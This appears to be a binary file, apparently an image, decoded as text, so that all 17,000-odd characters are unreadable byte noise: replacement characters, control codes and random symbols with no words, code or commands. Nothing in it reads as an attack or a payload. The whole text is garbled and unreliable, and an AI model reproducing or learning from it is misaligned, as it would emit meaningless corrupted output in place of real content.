*�&���caD��� ��ǋ��-_Z�	2���	t�@�<�,�\Ɋ����Lj��E�'��r(B��a��3�z =p4�� �Ntd6���  A4Chƚ0p��/Z0�3W���,	�������Έ4�9$V"�<o+F�h]��$�����j%*" PCr��������a$�b�c}4��
 h��F�J�-�0j*X�ę������a�y�����@�
��1{u�ß$q��8���B��p-�` ��ˉi0�J,B���
��$��FnaH���Hк�L�M�oH�f��� � 7в��n�)���� �:wBҺ��A)q���BYX�����^�7\���,1H��e���7�΋;����s�p,�`/�N�G��3x�&\!�3Tw�]m�?��[���ч9�C���/�*��"��o��``�* [�Ω�����@ڃYI�w�	-� ��E��@��1a0z�#*0�� 1!�/�_�܃$��	�p!�ı�A,&`4�
QYZ+�Ryv}+a7��l4n(DP^�m��	"T2g0}�4�o0$T�E�0��U�{#���{!�>o1��#�fJ8/sQX4v�?wF]�fg��B�VU0 L0�f�G{��eZ�@sPX�w�gu�@o�f:�S��Y@�ce�	 �q��E�$	xp�Bp�@��s�� �44@� ���Y0`>�a}�Z�@rႇ# 6(M�58�
ݡk�8�QOr(Aj�o 
ф{��# 6z�hmR����?�L�ĸ]@�~�sZ�Y ��q� >�?�k��
��D�� W�%F���QA/C,epY`�3Kȇ�Ɓ6�B�V�"�p�dn�0P�@! �L����W
�04�=��?��S��E�<��%a�*d��ח�K�~�J���c��U�}5Hg0�ø3@���]�	��;=>q
�@��t!��  
)�x�#�?�AP&�������%�axp�η2z���W�Ȓ���k	�WH�3�7��P�>��5�#�`	1!��88u1��Pxj�c���U� V� OHp3WC@Fp+1d�� c �X��������4���	p93��Fv�a{��
�_  ���8=�TQQ�VY��Ȁ/d"ep�Cs4wp�xm��v+�y��������Yݦ& ���H�a���H��a�ߥfa��b*<RG*W���r/��4+��c���wp����Kb��H0H�EZ��,����9���_� ����)��"%/P��c!��+\c�U��<����"(Q �x����a8���K� c1 K@Z}@� Z�i
�0H��j�5��F) �w�?�4g	�i8*�\��(U�	&����l���7�dmsv?��B��}0�p�`�QE���@h�0��IZ��5��7���?��RP$������5�����(H�r\�a ��yfyE�(qvqw5�0��	G0k`�s�	��n�!�
� ����#�
�fbt_�z#*dcڀ�`i1*3ʦ��Y����<Zmh9g�w�&��ذ� G0	�`��Z��py  {�:[���á��1!ap�J_�8�υ�*y�vY�9��Pq��ʋl'����0 1Pk� Jp�p K����0	  ���C�#!�t�@Q�?�*L��*f�ũ�&��Pg ���Vp@j��8g�EK�K
1 ���@^�v�v`�p�����=��hF:���k��;;��ŭ�p+�+�}VkpKȪ�K�+z��B�dZH0 {вl
`p `��P���k��гf�$a���h>Q��@�11�a!MK��������4�	��Z0 Ġ	�W����#;�hY�gW��
�p��
x�J`� ��{�v۳�з��$�~S۬���XU }ˬ0�M�G����
 g�!�s�
>wb*���9c`�̣�v}K#H��b 	��m�`y���i  ���w�+��W0� � Q%�  <� O P5������b*��8i�qYA�Lp�0 ����:  :��pB�)y�� �@��:H�(}}@Pf�f�|�� P�+�=���&����5��� @ ��	 �!=+�� 7ɡ��1agє�5��3�ϵ:�Z����
+i�Y���
�����	���b H
�0 �P��i0	?{����\!|���F F���	� 
?�P����[��E��5�S5 �P��
��u <�?�u@��<0�<`�(����1(����jf������;�j�4��� �H��
����S<&�Bgd 0��%�^�̠b0b �p��p�$ܳ�+ ��|�i�$` �~lT 	T�	���5��`E U`�<����EP�,IP�V�tP( _�?��%����9��
��n$aН̿[��İ
�0}@`� P�שW(���X�"t XPy���UPp�D��� 	�j�v�$�ܼ<{^��@@P��L��T�ګ-	|��`���P��kiP�-����4m�%��E P�T�e�|�R ��p�<@�5 ���
H���>Ơ-�`C�5��v_�^Zy��!0��G��`��}B�0�:7��M����`X��`���R�?k�p��w��}� �h�	P0
���h<���?]�|�ڒ 	/�
��n�؆��v���-�EPw���/@6*��"`�-�	pP�R �|��( �i �#���-�@}nm�H�:"0�@r���c���(Y�'4ק�����@�@ � 	؀`�0
DPip�Q]���l�=;	i u h`P0�FPw0
0
wp������ ǽ�/�ܦ��)^C7y�!��Ŭ�Qm���
|`ձ`�V��.
�u %�5�Z���pO#���-���k��αx�: �����0��J  �`��p�
�	��J_�`��f��)�s`iP��N«۳O=�^0
f`G�G 
��N� � f� w w �h� p���%��)��ew v��г�>�����p�%����aTCV����M`��
%�%`�֠,0�0����Q�V�m�A�G��`����! Iv�i� �����Ż���K�p	 {:'�����n�Q]�!���mG� Q� }�������F��o�w��?.�?~�0��s�	i����;^��O�2�ܼ.�m����y��P	�P
X>� �� �S��>iA�ܮ 	p[��	��ׇ��J��0:�΀�e����x �ٓp�}`� ����]�~�D��Gp�p������|��}��o�����*n��$�B�O�D� �%��%��X�E,�%f(ɠ�TX�!�ݿH�T��wޕ#�dʴ�E��8��|��EV�f��RGU��u�b�'�D�@�3F$@��(�,H ��Ar`��Y����#�ˤ4q��)�U�*s'M M�q���p$�aqG���)�c�Q(0r���D����,�	�� AI�H�6z��Y����=��m�⿉�P�R�^�dz�9i�L7s�D� $(D�4i�w�M�IC�!$HU���ČV�,`�Qk�(�0�8:2+��� �"�ҫ����A��b:�b���g0q�	�q6'�C��3�0"���D��F� �;�0��.K138��5��6�.*Ң�*8�
za�^TH!�u��r�n�'��dj8��&j莈��*� A"򐀕5���� ���l����*� �	�+�B�4L�Ѹ�(��+�b�t@�px��&��S���CÎ� ���J���*� 34�5�"p5	T��/� >��-�ۂ���d�h">�p�����Z8d��90����l�����L�o�*�h����⊬&a�
,��ÂQ�, I��*��b�]M��7Upa"�C�HM'��ɸ��9�cx>� �Gu�#k��� #'�01LhF�q��u4�Q��@�%���ۋD8v�d9b�#�z:��2�Q��Jns�� >,%��A
)�*�l�cm"�~����*:��<j�˴��\paH�ū��$�K)	CLTQ5&Y�G�N=5x;��P��H�CV�N4qtL*�u3][Gc)(��^cs�hY�vk�ٺ{�8��Ꙅ�)��QC-� �O>w�4���m[;w��f������`�v�K޹<A���u(�P �˿�Xc�;�A��}����!��Q	�BQ��d<����FPp�k+ep3<���wp�Y�|�4�H#T�
dB<��y�Zl�	:����h�w��&�lo;UЎ���6!Q^mb�\�֨�@Q^%0\������1���������O'��=F`���#��5�A�C��Z�(�#�A�
�B`e9�4�#���^�j������,�E�7��L��4�0�����5Qd���DB�O$�P��]�.ME�W��(.p�l�® �4�1�����
�����Lp<S��4��o��`i�F8�(�(#Qa&� �LF2鴣�@"wJ����6F�k#I��� *|�9M���q�� �kI� a0�!�� #�V���;C$X�&��������Ⱦ�@�5h�T9�x�,d�� @mx� 7
����ޘ6o0ԣ���G�9�+4���:�9�Ǡ�G>��<��"�m�E�Y��n��jRH0��lK�����`6�A�p��@A��@H�e0�uԕm�C]��(�A��.si���$Ns����؁n���)7�Q��C21m5�1��5�ټ�5�9wH0
�h��q�#��S�#l����:���B���[ m�"u+aG�T�@�b��?P ��� ��@9
��kl�h0��H�׿��TLG�ؽ6QQ�U��Zց�@*4�
u*c8��!ʁ�x��(�:|ʍ�t& �l�����5�5n��y�#
	����7���8D���! ���{@cu�������GB���7JSkH2�<������9,���pA< �>�g<CQ�"q�m�G���JQ�p�� 觸�pl�߀��nj�k�#Ά:���ծ����4
pb�u.�m6�ш�a���>��T����`&��bm�a���5\`�[��)�GE 	 �#yZ�,��/l�xp����G�#� �6�!d�g:���ֶ$*���p�Њ$�;/�h�BH`��M&e��" ���L����0����&��������!o �����?�وqX�Ї���f����l��Sx�.���o0�}� �~�뎈 ��+l��Do�q��h� 0a���?�������#%�N(��HY�v�D���ou�x 	y^A�C�&0�Yp�X�L�跫c�s��iS��J��2Y#;F �KsC��@��3�颢x���]�x���p���, �����%��`�����WЀ�8�6tM�L{��6�� @�_ 	���$�`�0]����KvL�q9$�zd�@�6��L��0���}X�V��7�oq��C��Xc#q��x&�O����M�o<�Bp��@bKゃ녁������.����Z�� �X�-۲����g�6�9��8�n�Ǹ(�:1��� ���:��(���h�x	x�w��� �! E3�l�4uXB'\�&lB�;����);���4v8�E�)o 1����0��4��K�B��G ?�� 6T!b*H�8 �Op @$+��8�p=��=(1N�Іo���6K�D0 H��쩃:H(�L��D�W��sz)��u𔘺�r��m���BH�;%ܰ�0u�_�E����@�C��s1m rh�K;8�:�&�4�8k*���F.x�8�.�̆:����>H�f DB��)�-��^����@�s�M���m 3h>(�3HA�X0H@�D��q��*�@���7��"r��^��%4�&TBs(I'�¸�`�0�JC��;���nh�4��_d4HFnX-7�)��	k��G��?. ��<%�ih�U =B��-;�Eеk��c�F�>��<���@ 9�ႂ����p��p�"pR���S�7x�S�k8-F��^,I�#ɒ�F�>�,��?�S���#:z�}81�bI3�X��3$C��l��(Jk�F:\ʥ��� A܅�Ǚ��6+iD~��B�w��o��;�$��;M!�-Bڔ��9:����r(����tB�\�v�N��ISI�t�5�-�AxIt0����&ܰ]�&��Hc�_�OkLLs��GP-P��C�pJ)����8	��M�8�еE�F,��	�+�y�l+.�8N�$.��	P���#/�m ��B-���4��B�F��6,Fn@�M9 �op�v8�hL�ˆI'-�&KMp�G�+��J�����S���� fX 
䇙`��G�8��F4�<�-�{���nȔ�@�Ta�����٘�)��H8�O_l�ES�l�sH�G5�Jϑ�˕D-u���C���Dh8��jҏ�N��瘴�$M�2́�GȆ8̆ �6>/0��Tb �	c�	()�G�;������;1���@�3* ����
��L�L����oX�n8�(���B�����5��cIa�F�2?ӻG,�H@�cWÄ��tU�1?��ӬF���J�]�"0؀�D؅�(V(�b���6�0gU?h-1�CO�F�D�s@ z(�t��.��	�q���ꤾ=x�ײ�_D�K-̷�T�,LuPU��B�lI�D<~L#H#h��$���̆J��JuxU����4ؚU�3.��J�,�Ձ�i��D��]`���!U��DdVޔ<}ق����w�j5:뢇t����P��!qũw [�\X�O��Ғ�WG�B�tZ�%��R�mp�l [�XI���|� �3$M��i �*5�G���Ex�� >�i�^�[~8����������LcC����s���ō�)	[�뤮�V�kCnX�y=ɢ�Ns��uBzuڀmɗ�ݨ�F�z@���̜4�|��F�'}R�[�B�ix�-F,��U�X�����\@�J��|����������B!�?5\��D������B�"SBq����Q�<�XE���I*L��|ȇ���L��|�I.$:����6�>\`�T��k��38��?0F�*�:��u9i��O�ێ�~���;�Ȕ<!C�BNu�OtP5k�k؃m�����_@-��L7���X�]�%L�`K�TX�)�]��m��{�F���dd�\­M�����&�b�G0VX��>I�I���[��  ��瘅8�[Ӯ�@�s�C?RhvI5�4E���z�5�X]C���������͇JP�J`�JH�+�a�U*δ؊�g�F��ʫ�o~א�B��� �W��^���R�`��UѠ%�MB�Ъt��D,:�S?g>Y��VnЇ��F%��%��6dd%>_�g!���%P���T�d�=��z��D���(H�k��w�ԓb{�+d��<9��YM�>p�]n>�@��R����
-�ƵeV��]���i>�5|L�^d����}^�zm�(�s�Ԛ�䱅��$*Yf�"�4ӆk�k�v_%�W��.8|e���W2#����-�J���^}��(�L�	��DA�9��&��L�*k95���mLc��^�=.iv�Q�k���U�f��T_,���06���}�M�4���p�\6g�de�kԁ;1�-Amhj�SX���̣�^�L��� P�k��5\�i�l�n��R��h�31,۴6����B+lZԪk`-��E�Y�g���F�t0�x�g`����Up.�W��$R\+3�s�g�l.P`�l':�b(ӓ�'x��n�^m~<F�}��5����ѝf�Nj&��}�햌��>�»��~��u�.��� _���a����\��4�N�vPc���q�&3~��ߍ��>o*`�����-�P��s9��8�g�����	�W��dHG끫��Sp�[�zm�/r��D����FP5�\�qϭ�O�t��s�.RD�68h̞`,8�u�K���ƚm��Vm俑Ct~�c�ֻi]��;k%�p��Q+]*�ѹvZEj	71m����=��p�4�&��pF�/ J�lP�ْ��dOit���^������b������6|��[�st�0�l��Nao�	��p�R��W+将5[�=���-�r`�W��P��e�-X�o�G���T#6}%�d�j���
�lg�:�l�� ��X�+!A��g�?�8W�e71�&*"/kh�v�-�Vd���%6Un�m#71���>�F�#p�e�=@��41�e���H��xsCqZ��|o~�T���ж�稀�`�s��w���|d�yn��:�;pF�t��m�/p�uk�&�i5�n�g�g��om`{vX�h���������m���T���X���':�Kğw�[�^���'��_����	�����j��G0��Ͽxf�i�-��������m,_d���NߴP�pp� �N$h𯑵7�M�6� 7�&R�X���i.tqã�Fj;��^.��J�F́T>�(�ϒ��2��׍܉%��#J�E�k�\\��)T!.�zs����iB�rݺu�7�����!Z�gpaȍ�÷i����p%^��V*9���8�D�`�T��5��-\�k%�E�U��gO�=i2�	@&��z4ˁ�xd�3��%���%�A���sJ�����ӏ���,Z�\�ڝ���\�/�{.�9��;�{C����p4�� %D����m�V�#�=��C�.��9^h���K�  �0 �k7ͦ8ls�9B�cTg��S��$�UVae�Wz-tY�i1w�X�0��s�e�]w{�boֈGN�	��L���{	��Eq���]�q�_I� 9����31��N�4���l�CN8js!I�-��RN�TU��7͑�e|*�"�c���CnMS�<�ŗf6���_{��NN��-	���y8���Rb���t�9�WU߉D�_%���h�l��3���Nl�	��%�N:� E�PŮ�!�K)\HR	�_�G�J%�4��U��uE��yeRH��H��9���@�sLyN8�;�D\]=��Jw��D}ڄМ��	�82ʂ���Ә7]�A��[anC��H���J�ް$�~n���z~{�b��
zw��(�_��+��8%�bz���6�e�"tڦ5�f��Ԅ�h9Em��l��O"���4�M�M� ǟu��6#�	�T7���Uw��Y�|U�w�5�-n�}�,e"����/�D.��2y.�P2P@�T.VB�ܢ�i&�S�E�W
K�(<�׳y]�cۆ���V�Y<^���׌�۾���vw���Չ��6�� i�����;���M�@�Ky ��@߇�H��)�̘�,�%�����B���?��#@캖T �]�zUP��	}Fm&������|�o"RZ�@T���\$;�S@h��ydY��˕��o�c
�E5��
�Y�˰���7�qi/Rь�Xu��Q�Jc4ZG�oLl ��?��5A,#
�M7��E�m�I[��6���)�����Íh��A蘛�DJ�a�d�3�Å
H��ԁ"5�^���G=iQk~�!
�xDt���=� �B'\���h�o�kИ_�J��-(�i��ӡ��$��=�9n�?���~�e�a��/V�����)$�`'D�6A	�����$���x�̱��䰄N�� Ά�CЀ(t��8e����-"V[��)�4zd�1�-��K��π�f�#�ę��'t�	`)@F �0�i��^N�7�v���D#�"�6C�j)(�$�%��t�#lMd�Nj!��Qa	Qh�8F�R��uVs�$YN��۰j�t�*��QY5!EO�!o������P2��J�0���I@��P���ka���
E�,-X%8Vc�F�<Z*9�pT�A���?Ґ�ر
P�(/�Ĕ����lj%/���Gg
��@E�ﰖ$rS�W�J%��V�$)��vD�+
�4�6� =��|�*��E�aEYMZ	�����l�\*i��;�:�I 0���B�0�b����Z�u�āhW���SP�.[�5|
M츦PX����=a��ѡ,8�Nk`*-Z=KG�2dʠ7hc���Qv�a��&�I
v���kW%��B�F�w�� �D� l_��^0�w4�� �F/�䜊����hr#�;�!6h����$M����/z�_��i=s���u���p���l� �;�1P1�R����`ڲ��A����o�O��C�0	�X6?��Nx%f@6/P�p��9AmH�Ӂ��X�Tl�@eAЕ԰D!<X�bP ;2�栬�B��p���l�,�E���T',�2�r��6� �y�zȗ��#�㆜E �W�14�Ӱ��v��T��!
��'DA�Ȧ��I	����!�E��_(�������o�	� 	2*`��A4�>b��8�
�fb�Q�`l1����nQ���O���x�3��J (��
=4�1�;�cy.㊁I@v�:а��o�z�("�����D�'� Š�l>����s5B~K}YT�ÊV�vNT�������q;x"�pB"�*(al�Xj�؁�WM���o�u1�����$�%���Q��Y�6<%��� �gF��2Ɓ�T�R��Y��o�>��e�^ _�� ��q�g3Y�TZ� �h=W_L�=�{1��[�0
O� ��q1xB�\&|*����F7�'�mT�j��/�+��h���0�$|�Tb�W�p�ԟA�B؂�,C*��@�Z��+�Eꖰ�DNa��׽ H�?�C$�
���e�N8����� 5� \��X~����©]֩���ڬ	���?�4���/�@�Q�/��u��I���Ë��d�M�}��������v���(8��PBޕ� �GM�e������5�8�=��Q���	� �A(��_��NAxZ� 	�`$��)���eu�Z������48\�]$�0PA؋�U��h�;�R0~!�˙���_UU����A�8���"�}��9��A��;(����I�\��<�Q��ߤ\	��OT���}A���P����� 9��
�
�<&dH�'@B d�'�`��`�)&WD�'PA,��@,��?8ah�,�����ŝZ��m|��$��S%%����K��z�׌�Q�b1�^�?��3�d�8��͙���:AHQ�]V��R�����X%������5*@ԣ Y�@�_ ���	d@ 5�A � $��` �Q�L�/X�?HBL�� �,��/��-.�� HY��aRe��!\b�[6���N��eɣ��%&@�2��!T
5X@�6*e��TJ%JF4�!4`�A\W�5FAH�EjYf/H@ؑ	���%�%&b�'l �Х�� ��
F ������ \d,�=$�R�x�' ��x^����z�������(f�d}u�W_*`�R�A��D =}�!�C-Ʀ\��8�HA�ač�}u�BZ����&a�'��"�@��װ%` ���x��Ap�e\��v"	$�@'F@H���'*� b� c�C Ā�'5\�}EÑ�ݥ�Y�h�����&~�)^�'�Y���~h�&��(*���\ ��������a9Z������
&��� �C���$_�
 �j����e(��ng��*pg P5��h,�"��*�ҧ'�08��BX y
�S
!O�܁hi�i}���%�5�\�*��՟�iwR����O* 	��\m�?t'�NY܍賊�C*�J�_H�hL��l\�\�@�?Dg =��* �BL�B,ت��*�r'w����P�Ƅr��h@�j� $�njj��2衢b�E�������f�d�̜�i|(�Mh-Hl�Xp#\�?܁l�Z�%j����+*6��R�ɩy�߽
�<"�j�}��l��t�� @�b��&�HB�M*!�Z�X@�R��$`@�� �@a�bzd ��?(� ��H�ݲ�x��b�S.��*br���,(f�\1����?���@�U�M�I��7�ѥx�M��a].)^�!��_Vm���y�'5�A�$& �n��A�4,��F%�����m�",   `�z.��2�(�����	��#�_|l�l}.>�����A���^�&_*��)�~���5$@�5��ڂlڀ�v�\AA=��N���N��(0�2�;m�����Z��j�oy��$�l�#�At=��d	,�x�l`��������b��jo,`�� +�z�����b����l؁ �+` &R#�������/ ' �%�i�f�Af[�ICWH�k��v� �t@��C�E �����kw�e�1(����\��v�
&{�� ��F�2���
����]���L�?L�`A��m��*ڎ/�������`d������Ħ��  2�.X0w�� �e �1�� Slw�@��4���BW��d>�	F����n����� 62�:Sƕ11Swn'X���@,��+���:0A%�	��/��'��l�r)� 0t�2�N\/Ck�c  ��$Ă��Y�/�bs���A(�m�j� �0t�$LSC�*r"gېn@4�t�(���4XsD�0|(w"���N ]1�I�8;l䴪�q��"g�Ð�@4� HB@�jyi/�@�$��Z3-�u+&H�X �5/�'�Bˆ)G4C��,,K4F�*{����ulY�@h@��n,� � ��v�t�u��V�*\�g6X@=֣40��l���f@"�Al��d�D������8�n�3#d�9���Jwh���9�I�s=��hGr��5���?��$H\'�\�F]�rA��^?�(��yC����X4��f�	��Ƣ`�'Dr�eܰ��  ����1���n5�+��&7#x�����+�m����a�4$T[�Ji3'�e�����"�������v��8�;���o@��Yy�B]�/H��� t�<@&����ʆ($�Bx;�]������y?��#��+�j*�w�����G�%Ā��j�&�wl�`�5�4�J�q'��gv4�S//w�#	�X�1 ���ض�5��@5��n8�����o�8�c��+&~2�@�c���'��l����?� �N$9=&�Hz(O��J�x�2�����2�����*l��E�h@��tx�y��,�`;�[:�4#��W5# �0�4ح��(�� 	�#r�9���:���F�m��s��:�I���{g��<��Э[¨�j�yˆ&� �� �@t�? �"d�l|�N��$i�|��<����? ��/�>tC� Fq>.AG~�-@��@v�^���9��@�GxpC8�GC��;#`��"'��c	�6�"�����7ǎ��;�w�owz�� �[��c�'�d�����N� �Ѐ A)����+ �+��+T�# 4��Bc)�z�B>�wA�|�_��j4`�~��}��Y�2h/\����b��z��;��:�2�᠃/��;ӿ{(���ewΆ���	�C,�x=����<�����-j�l�����<�&h��&��}t�+p��� /@B ���Bȣ��z���������4��ڷ�|���Gvd����0`< p V��,4t��x(Z���*/$-|�1֋���H�B2c-�l�@� 	20�9�w�H��$m|q �xZ�\9�bC>�1��1HԨ�^`8����:� ��I4��[ԥT ��p�c�B�m�$I t��+���5� $��h��?�$Ţ���q5���is;H�< X��?1�����W���ѤɌ�1J�#�a�8��y9r6<�@�/�Æ��`�'T�>c!Ba, �� ���*�1�5��S�_��:͠�OT����W���������ī���0�B,�`�MH�렃(���İc O:���%6�a $j�� m5�84���|	G�t������i�i��f����$�H���~�����#*�a%����K4m�� 	���=��8iТ����-4(G�>�I�&ʁ�rґ@�1t8����˰�X�1V㋯"�L/��@�3A�0q�b� �N�$ 0�M#�d�h7+-�Ƃt� ��^S	�C�&#���؛l�I� ���F�bc �L���AR,��T87�-f(�-`�d?B�I��t�I��C�ǝp:�"�%Dh�t�j�X$�P�1��� W��L2I(��=	c1�%��1�҄ 7iЪ2i�bL��dl�5��I)��vH06(�HH@ɚ�S26�sM�^- ��^�k %n�Z/!��r��4��6��D-6�a�B
qD����o�A@m�!'�n���lx�Y�9�$QF+s1	�@Ba�:�*Đ���Jĸ_RQtð0��z`�1P�L��� �l�m�D�bu�p�%�������G�Z��7��R�o�L/o��;�aC[mA3qT0o����9g�y�E���;�m��o�Ig�p�7�6�ؕ���g�2�>�;�n����,^"���?H�Oxbr����#�O��q�R�Ȉٸ�!�"گzT����%d�]���Ĥ�� V�B���@�Dr�0�x�K�`�@HT�Z��L�D� a ���Ս�h���Fܺa/��H��	��%�`0�ĝ�I{�P�%�PL����"$�1,���Ӓc@�&��k�CH�PW,1 (x�ٽD'���I�� g���
1��@��˶b�Jt�ި�wC/��,3�$���C��.s�^7��X��<�6�1��ɭk��؍C��"zya�̨��D�2�C(6�F�P�������a����ݗ�7NR��V�UQX��%93�H��8A'P�	D�"١��L�����bfb�?hl3b��臌��T4`���o�r|�#G7���l㗿��5N0Lb�UD���֍m�#vPM�STI��C!Q���� �A�c'�N��*<�&;�������.��t0��1R�R������%��ؠFP$;�j�ư��&q{LD����i'�"�B�D������pbK�GY������?����T|���@�4��SF`�8>X�2��P���6��%"�D��c �c����q�_
��ܢH�H ���&1)q%���4$�`����!�;V�(6�3�QZӌ������ �q��=|� y���!dO�Фs<�����g�`y�t�@�6��6��FIZ,b��(6�	Qg�
�ݎ��@� ���t�x��{� ��" Ně�P#L���]P����.5l � �F<	��A�E6��),T�Db��A�R��vp��=y���
&r���9'�C8�0Ey���`Ds�hT��( CPC�z��j�8�@|�yg(e��"�e!�j��n��/��t '��M"��eP#;�(��>(LA�U��5��& ���=�lhA��^�"0������O�&��	�)����C����-�4��Io8�a���q�-����8���ܩ�)���;x���p����Mu��]J$ 
E%Z�V'Da�����aC�	�����Дs)�Wb�C���!�`��M�Y�m��&��?��m9��Qg�Y`>�#���CP��H�[��`;���F9�ٸnV��P^�f�5=��"�'+f�؁����|q�(�Nh@�0;'t@U��;`�ҡ�<�b ��� �X��e�� �D�@�_�XW��s&Y����==|�	ǵ���x�;����=��nu���}�ǃ%��wJ��?4"8���Є���njt b�P�����g�	��?�<^6�#0�/���(4���O<(^rX#��`@<)k�%;؏\:Iצ3�@מ\���%X������:������ܦ�Xj��n�AΜ.��~)|�	���ԍ��h$�)�B�D $JBp����.߄!�D$*-"�4�M��^�4\Dy 4ޏ�������A �J6�!
��! �@��x�0C�˞L;���;.>B=0��"
q��s^�4 ��m�����D��!���������O�����&�-�!�Kp m�@V8�#"�Q�C��T4� ` �Ia$�ľ�o���;#a4��H��n���`���aPa��!�i�`��P��
"��� c1�0�%᎜�W����D�2V!�M20�U&��n� ��M������{n��n�� �����,��N��l�vO�䁿¡8@5l�#���� � P�;@��62�N�Tx%�X��)+�c.� ��S��&�����`��q`q ^`a�@H�R.Ja0 �"�
Nb�c��B�W 9��΄�&����!�N ,ܜN!9�.O ��M#R���N���9֑0WÌ���H�^�2�@�$a�KLE�#;��X2�AL�,�&�P��p�'M�g��({����@rn�$d��A�<�.�$!�.$D@+8C�#�������A�J�{�) �A M��n"2Ζ��"�-_J�����n���2�9�Q��r"j2��*(�8�)�'�C���@�ʫ�4cL����v��A l�?��!}�<q$B�Q*�#�+p!,8_�*�A@���Z���&����r�،.�Q���L\ �'��2��a�ȡ" ��S*>B7��*��$A �\�#�p�"3D�C��2c J)���@n"N ���5k"�nbN9(a��'nb7K4b.4�@�A�4
o,�B#,`�A����-|����&��|	;�ܞHGo�\��-�L�F`no�n��A�"�8 ��'=usئ�C0�C�qa��ʊ���(�ϓ4/�*j B;����(;����N�'��	�%���Jl��"2S!J]	S��P�5$uQ�1&��k\�s�̗����A��.f��z�`=���P5j�3�`jR����m��!����9��;��J5,�àb�S/t ��1(��<G�:I؀'��O M!T��	p L��� ��V|B*�6*�P��&V�����^���!Z�*59�����ŗ�F��l29��;��:KU#Q�GF���`������A	��5S!���c�r,�2$�Ap�"
{���'2V�Xf��@ʰ�Af�#�9�/�c?�j\3 �^D�Z��#x�&l�&ǵu� C�R�9:kʁ.`0�/��9���~���#O5.����!��p t 06K�c+�7�Q=�<�M]k�S:��7R-
�so(��}���l�&�C'��(��e�Iu��h��1 92�&m���@X�Z�59�%V�T|^�Ψx˖l��L���F��%�]����n�|�����$�~��o{d0W�*��c�p+#D��#��\9�Q4��o�c��X��"�}���n�Ìt 39��nb�[�&������"�������.���AnD����&�s!�M�֎A9~��ft95K���� E]x��bW�8�o{�dh�p�<�q� 	V�7ov�9P7׺��&�j���� W����Ax��v���� �಺'�n�{��A��&��Q�~��a��soTTo"����n��bm v���H��X�""(L�iw<�0����`�@� gD(8(ۗ}���f-��}E����
x\�8�0j�C��69�9�@�R�n��l�Z��~<���n�J˴$|�� ���W����xΠ(����8���?��Q9�lҥ8�99��@�G	B }ȡؠl�%@��}�<��g�j����&z�Ȁ6 W��>��W��n"�a99� ̀n �m��ܐ����S 
�: �}y��l9��s���:�s�̏��j�9�^*؁��ؠ��Ы����Ay��@Q"³Ya��A	 �̠�绐��#�ڹ�j-9@��w��Ґ�z������!��c^l��9��*��@8 
��nʇ��a�k�������`Iz_�xT��!���E�l��a��ʬlr����O��1�����z����@�]��gM'fg�r�z��zv� 6�����X�ڀڋ��&!!��f������� �͒��[*ڮ�z����j��Y����j���xcj�,��'
� j��ܼv�����������ـ�F;�� �'	2@8NH�ra������jJ|�z-O���\Yj�ڜ��/&8\̀֡{�Ɩ�ٻ+5�!���� " 8��9�Oޥ|袥�n��4|�'�=����xtΊ�
,��&�������#�ԟ��G[�w�;p�� hU����r!J�9���ob���gLYX�;O��}�&��g8\��(�����#9J����`�D�З[����Em����:Z�5+�,�:-1���"��$�H@	|����뻾�|������}����;Wz�v�����lA8 \�� ��%Z NHI>�&�H@8<�}�'m!m�����͆�;��HgF>���9���C�a�x��,.ܜ�R����� ���̊�"�8^�Q}�!�࡜�� ^	H��
X��7 ��%(�H��%�=�6���D���,9xb��y���aԦm�}�W����v���,&H��#`�{�O�Em@�&������G�;�;k�������Vjm��t�8�~��շ�8������g���C����<���:��]ù8	������8�IH~����^�r�m�葃{��e��AIt&�# �x�����${�����t�D���^҅΄q9P����'
 B�@��f��6	lhh0��L�(�C *�,D������يӢ���Z�,	2�jG��rABΖ$ܹsD�:q��!����r���d����ۤRu��jV�����"��`��čK��ܷ�]��vw�^��Y;qs{�>|nj�m���;�۸#w"ɢf��t�l ��̝I�� B�I>�	rd�$V���F�`��!��3��7�B���;�\�ҧM����2�֫ٵN�F��˂�IP�e��0�n�ܹI�!�+���m'�o�X����T^!��\r��8�I $�i6!��`!h�iV$(�FTpd�m��d�?�H�Ǌ�؆�(|X�?s����r��C�s�4�?�C�w�Hu�T\�DN�-s� 9E�@�M����Ֆss��7�هW�����������9�%��7C��NP?�'^ $�	X�

Vh`!Z($�B�� %�"
�$qi2mj�.a*�(��ӂ 6~�Kiq��?Gl�V9��0�1�KF=&eK�8�X�^M����SY�q�^nE[GF��Gu�<8�U{����-��B��8��(A�AB��fFF"��Z�����/l�H|��R���Ҩ,�h#Z�;N&QGUTSG��c�;%��
k���r�y�Rő=W-]�"�~�酳vT�w�c�I��5N�eh\&�x�J�t��
/�$�d�(����	[ �%�A:G1����C.x����dQ��0O��d�{�H4Z��%q.-���_F����]�G������6��y]Q� �����r?��.yOG(����Z��X���Jx�@j�-���`�5κ��6�_"�|Q|�=�0�qur��^��=��C�Z^܎�u��ڌ��|:EA]�FM�M�_��]�ǯm7~_L]KC��,��J���@�#�4^� NZ��*%)�FJ��"�P�Tl0 @��}�)A���@'�b�VM��޾��Q�F�+���c,S]	-�0���2f�m������E:�k��U��uC)siI:Fؖ�D���aWN�e���{ZO�c6� �-Ё��8����C4l�"<(�T�����M<OG|^9�G�(��L�Wh�Z=�wk�#�%-� ,�N�2��e]�b[�׼�)]��}�2��!�+T�^Kf咡��U�b�r|�;����I�#j)q`���6�c!l����`6h�`� ��G3��%�($��D�鲈�"d��V[��z�SQf�I��#
�KGX.���8��"{H�r�+��<#���1�(,d���EG�<���Y�+�Nu��e�ai>��`�6���n�v6 A8�b�7Ѩ9��S��Ԉ�B�	�B\j�Z�
!�@r�� c�I���Â*���3"�b�<���9�+���1�`�)��gF��f���T�P���.��`C_��|%�,#R���� D�|J�A.}�e$#�7Ht�*���gS�D�q@	l��?
�� �m��ڰ���G��$�m�)�Tcq��۞r����	%nʚ�C�B��pLe!Ds!d�Ơ�aM6P#dFKlP����KU�,gW-[N_�g���	PSE۠2�N��&��o�A!Ƃбr�ìvQ9�X��KTD"��phn牱=9ec�m;�YJ�5�=ifH?	,A`� -	D����%��G`�2d�c=D�,[�Y:R
���eN�z�ʞ���<mɏ����|#6�㱞,PfUGm0���PB25�
V_�/vH��3���|h�9U��p����n*��Ƴ]6�P$H��_	��F�/�Ɓ*�R�=bo�+�f�b9��T��_�d�WI��<�_�r�.0�%=�0�Jn���R�⾥��.F�Iȯ"ҝ�C[� �����%Q���x�%�ha�Ɍ�wP��R�Z4��WTw�z����$V !� � ,    � �  � �	�7A`�,&l���@Wj*����@�>��ÃGL�8p`�#6�Ǘ0c��x�aā�}�I�,����L�?�
�D:��P@�0h�s���%-��A ֦3�$�9�X�}��m�C`ѯZĘ���J�����ܘ"X
